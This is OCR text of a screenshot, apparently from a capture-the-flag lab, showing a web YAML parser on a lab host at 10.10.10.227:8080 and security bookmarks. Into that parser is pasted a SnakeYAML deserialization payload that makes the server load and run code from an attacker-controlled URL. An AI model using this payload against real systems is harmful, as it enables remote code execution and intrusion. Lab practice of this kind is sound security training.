 Gaurav Raj
Parse YAML
SnakeYaml Deserilization
10.10.10.227:8080
C++ documentation —…
Offensive Security
Exploit-DB
GHDB
MSFU
Hash Cracker
TryHackMe King of the…
thehackersbrain/deco…
Other Bookmarks
ONLINE YAML PARSER
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://10.10.14.35/"]
]]
]
PARSE
Need support?
2 3 4 5
W: ( 49% at DarKnight) 192.168.225.44 FULL 80.78% 254.4 GiB 1.43 3.0 GiB | 7.6 GiB 2021-05-17 12:28:53